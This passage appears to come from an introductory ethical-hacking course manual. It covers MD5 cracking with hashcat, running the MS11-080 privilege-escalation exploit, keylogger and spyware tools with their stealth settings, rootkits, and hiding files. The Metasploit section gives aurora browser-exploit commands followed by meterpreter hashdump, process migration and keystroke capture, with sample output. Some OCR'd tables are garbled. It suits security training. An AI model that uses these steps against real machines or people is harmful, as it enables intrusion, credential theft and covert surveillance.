



The hashcat tool is used to decrypt the hash passwords. It can crack md5. The md5 is one way encryption, which means the password can be encrypted but cat be decrypted again.

Download hashcat to crack the md5 hash. Hashcat wil compare two hases togother. It will bring a word and encrypt it and compare it with the hash of the password and if they are equal, the two words are same. We have three vesions: hashcat, hashcat-gui, oclhashcat-plus.

| Hashfile:            | C:\DOCUME~1\user\LOCALS~1\Temp\has48.tmp       |          |  |  |  |
|----------------------|------------------------------------------------|----------|--|--|--|
|                      | Hashlist Segerator: Remove                     | 00 🖸 🗙 📼 |  |  |  |
| <u>₩</u> ordlist(s): |                                                |          |  |  |  |
|                      |                                                |          |  |  |  |
|                      |                                                |          |  |  |  |
| <u>M</u> ode:        | Brute-Force V Hagh: MD!                        | 5 🖌 🖌    |  |  |  |
| Password L           | ength                                          |          |  |  |  |
| Length:              | 1 . 8                                          |          |  |  |  |
| Bruteforce           | Settings                                       |          |  |  |  |
| Charset:             | abcdefghijklmnopqrstuvwxyz                     | •        |  |  |  |
| Outfile:             | C:\Documents and Settings\user\Desktop\log.out |          |  |  |  |
| Format               | hash:pass 🗸                                    |          |  |  |  |

## m) Privilege Escalation

Privilege Escalation is to give the user higher privileges. Some backdoors can take administrator privileges



- To know the users, go c:\documents and settings you will find the users profiles for all users in the machine
- To get the information for the user, write

>Net user user

• Use the MS11-080 to change the privilege

>MS11-080.py - 0 xp

```
C:\Documents and Settings\mahmoud>cd desktop
C:\Documents and Settings\mahmoud\Desktop>dir
 Volume in drive C has no label.
Volume Serial Number is 08AF-C085
 Directory of C:\Documents and Settings\mahmoud\Desktop
06/09/2013
              12:32
                     РM
                             <DIR>
06/09/2013
06/09/2013
              12:32
                             <DIR>
                     \mathbf{PM}
                     PM
                                      12,217
                                              MS11-080.py
              12:22
                                                bytes
                       1e
                         (5)
                    Dir(s)
                             38,369,394,688
                                               bytes free
C:\Documents and Settings\mahmoud\Desktop>MS11-080.py -0 xp
```

n) Understanding Keyloggers and Spyware Techniques

# Understanding Keyloggers and Spyware Technolog

If all other attempts to gather passwords fail, then a keystroke logger is the tool of choice for

hackers. Keystroke loggers (keyloggers) can be implemented either using hardware or software. Hardware keyloggers are small hardware devices that connect the keyboard to the PC and save every keystroke into a file or in the memory of the hardware device. In order to install a hardware keylogger, a hacker must have physical access to the system. Software keyloggers are pieces of stealth software that sit between the keyboard hardware and the operating system, so that they can record every keystroke. Software keyloggers can be deployed on a system by Trojans or viruses.





- The hardware key logger is hardware to connect the PC and keyboard to register every keyed letter. It is not detected by spyware
- There are programs to detect the keyboard actions
- PCspy keylogger can do the task
- Actualspy can do the task

| Administator       | Set a log directory:                                                                             | C:\Program Files\PSK\Data\ToolKeylo | Browse |  |
|--------------------|--------------------------------------------------------------------------------------------------|-------------------------------------|--------|--|
| Email Delivery     |                                                                                                  |                                     |        |  |
| FTP Delivery       | Hotkey:                                                                                          | Ltri + Shift +                      |        |  |
| Password Setup     | Records the cont                                                                                 | ent of the clipboard                |        |  |
| Snapshot Recording | Records login information                                                                        |                                     |        |  |
| Programs Blocking  | Take a screen snapshot when login information captured  Records every program launched on the PC |                                     |        |  |
| Targets            | Monitor PC Spv K                                                                                 | evlogger-Self                       |        |  |
| Invisible/Stealth  |                                                                                                  | a bade as                           |        |  |
| Matification       | Load on windows                                                                                  | startup                             |        |  |

| Actual Spy      | y - Unregistered V                                                                                                    | ersion                             |                   |                             |                                   |                 |      |
|-----------------|----------------------------------------------------------------------------------------------------|------------------------------------|-------------------|-----------------------------|-----------------------------------|-----------------|------|
| Start mo        | onitoring 🚺 Stop m                                                                                                    | onitoring 💿 Hid                    | le 🗙 Clea         | r all logs                  | 💋 Registration (                  | Help            | Exit |
|                 | Settings                                                                                                    |                                    |                   |                             |                                   |                 |      |
|                 | General Logs Re                                                                                                    | eport sending                      |                   |                             |                                   |                 |      |
| PC Activity     | Log files<br>Log files path                                                                                                    | C:\Program Files\ACSPMonitor\logs\ |                   |                             |                                   |                 | 0    |
|                 | Text logs maximum :                                                                                                    | size                               | 500 🜲             | KB                          | (Current size 0.00                | Bytes)          |      |
| 2               | Screenshots maximu                                                                                                    | um size                            | 300 🜲             | мв                          | (Current size 0.00                | Bytes)          |      |
| itemet Activity | Clear log files wh                                                                                                    | en exceeds maximum :               | size              |                             | Encrypt log file                  | s               |      |
| Benet           | Startup Option                                                                                                    | em loading                         |                   | Start                       | monitoring at loading at start up |                 |      |
| Settings        | Hiding  Remove the program's shortcut from the Desktop  Remove the program from the Start>Programs menu  Hide program folder  You can run the program via the "Start > Run" menu, twping in the opened window  actualspyst |                                    |                   |                             |                                   |                 | tart |
| F               | Hotkey<br>Ctrl + Shift + Alt + F                                                                                                    | 8                                  | Passw<br>Er       | ord settings<br>hable passw | rord S                            | et password     |      |
| About           | Default settin                                                                                                    | ngs                                |                   |                             | Apply                             | Ca              | ncel |
| atus: stopped   | Total rec                                                                                                    | ords: 0 Text                       | logs size: 0.00 B | ytes                        | Screenshots                       | size: 0.00 Byte | es   |

• You can use metasploit keylogger

o) Metasploit Keylogger and Privileges Esclation



• Write

# msfconsole

Msf>search windows /browser/ms10\_

Use exploit exploit /windows/browser/ms10\_002\_aurora

>Set SRVHOST 192.168.128.133 (your ip)

>Set SRVPORT 80 (the port the program will listen)

>Set URIPATH /

>Exploit

>Sessions –l (To access all sessions)

>Session -I 1

Some commands in meterpreter session

Hashdump ( To get the files on the accessed computer)

Getpid (to know the level you are)

Migrate 948 (To increase your privilege)

Keyscan\_start to make key logger on the cluent

Keyscan\_dump (To get the information)



v × root@bt: ~ File Edit View Terminal Help C:\WINDOWS\system32\wuauclt.exe meterpreter > getpid Current pid: 2412 meterpreter > migrate 948 meterpreter > migrate 948
[] Migrating from 2412 to 948...
[] Migration completed successfully.
meterpreter > getpid
Current pid: 948
meterpreter > keyscan start
Starting the keystroke sniffer...
meterpreter > keyscan dump
Dumping captured keystrokes Dumping captured keystrokes... 12 meterpreter > migrate 2412 [ ] Migrating from 948 to 2412... [ ] Migration completed successfully. <u>meterpreter</u> > keyscan\_start Starting the keystroke sniffer <u>meterpreter</u> > keyscan\_dump Dumping captured keystrokes... hi this is test

## <u>p) Spyware Tools</u>

There are a lot of spyware tools



• Using Spector



• eBlaster

| Blaster                                                                           | Settings O Uninstall |                           |                                                                                         |
|-----------------------------------------------------------------------------------|----------------------|---------------------------|-----------------------------------------------------------------------------------------|
| Report Delivery 🛛 😰 Sent Re                                                       | ports EQ             | Report of Recent Activity |                                                                                         |
|                                                                                   |                      |                           | Se Se                                                                                   |
|                                                                                   |                      |                           |                                                                                         |
|                                                                                   |                      |                           |                                                                                         |
| User Activity Summa                                                               | Activity             | Status                    | Help<br>Computer Identification                                                         |
|                                                                                   |                      |                           |                                                                                         |
| Chat / Instant Messages                                                           | 0                    | ON                        | IP Address: 192 169 29 139                                                              |
| Chat / Instant Messages<br>Online Searches                                        | 0                    | ON<br>ON                  | IP Address: 192 168.28.138<br>Public IP Address:                                        |
| Chat /Instant Messages<br>Online Searches<br>Web Sites Visited                    | 0 0 0                | ON<br>ON<br>ON            | IP Address: 192.168.28.138<br>Public IP Address:<br>XXXXXXXXXXXXXXX                     |
| Chat / Instant Messages<br>Online Searches<br>Web Sites Visited<br>Email Activity | 0<br>0<br>0          | ON<br>ON<br>ON            | IP Address: 192.168.28.138<br>Public IP Address:<br>XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX |

## • You can use spyanywhere

| 0.0.1.0.1.0                                                                                                    |                                                                                                    |                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|
| SpyAnywnere: Remote                                                                                                    | te web-Ba                                                                                                    |                 |
| 🦊 🧅 🕲 🖉 🕄                                                                                                    | 192.168.28.138/home 💿 😵 🛃 🕏 Goog                                                                                                    | le Q            |
| BackTrack Linux 👖 Off                                                                                                    | Offensive Security 🛄 Exploit-DB 🐚 Aircrack-ng 📓 SomaFM                                                                                                    |                 |
|                                                                                                    |                                                                                                    |                 |
|                                                                                                    |                                                                                                    |                 |
|                                                                                                    |                                                                                                    |                 |
|                                                                                                    |                                                                                                    |                 |
| seneral Commands<br>Logout<br>Close Server                                                                                                    | Welcome to SpyAnywhere!<br>You are connected to user at Sum 6/23/13 @ 1:29:22 PM                                                                                                    | 8               |
| System Information                                                                                                    | Last Connection Time: Unknown                                                                                                    |                 |
| A                                                                                                    | SpyAnywhere is a powerful, and easy to use remote monitoring and administration tool. SpyAnywhere allows you to manage, monitor, and control the remote PC via your web                                                                                                    | browser. Choose |
| Windows                                                                                                    | commands from the left pane of your browser to use SpyAnywere. Listed below are your access privileges for the remote PC you are connected to!                                                                                                    |                 |
| File System<br>Registry Startup Keys                                                                                                    | Access Privileges                                                                                                    |                 |
|                                                                                                    | You have the following access lights on the remote PC:                                                                                                    |                 |
| View Realtime Keystrokes<br>Control Remote Desktop<br>View Desktop Screenshot<br>View Recent Documents<br>View Browser Favorites<br>View Browser Favorites<br>View Temporary Histories<br>View Open Ports | Reatifime Keystroke Vlewing Allowed     Open Windows Management Allowed     Open Windows Verwing Allowed     Punning Application Management Allowed     Running Application Verwing Allowed     View Desktop Allowed     Shutdown Computer Allowed     Restart Computer Allowed |                 |

- Restart Compl
   User Logoff Al

## q) Understanding Rootkits

They are some programs or tools that enables us to keep the root privileges and hide all process you make. Kits means the group of tools that allow you to control the computer. There is application rootkit and kernel rootkit. The application rootkit can control some applications and commands like ls and dir. They can hide the processes in the background and can control the ports and hide them. The kernel rootkits are the most dangerous rootkits and we need to change the operating system if it was infected with kernel rootkits. It infects the kernel of the machine.

# Understanding Rootkits

At the core of the term "rootkit" are two words- "root" and "kit". Root refers to the all-powerful, "Administrator" account on Unix and Linux systems, and kit refers to a set of programs or utilities that allow someone to maintain root-level access to a computer. However, one other aspect of a rootkit, beyond maintaining root-level access, is that the presence of the rootkit should be undetectable.

# RootKit Type

Application rootkits (" Is " "find" "du" , "top" "<u>ps</u>" "<u>pidof</u>" , "<u>netstat</u>") Kernel rootkits r) Understanding how to hide files



We can hide the file through the attrib command that can change the properties of the file.

• Create file 1.txt in the c: and use the command attrib +h to change its attribute and hide the file.



• We can hide files in the ntfs drive through the ntfs stream property.

Use the following command to create a file test txt and hide it. Use the same command to open it.

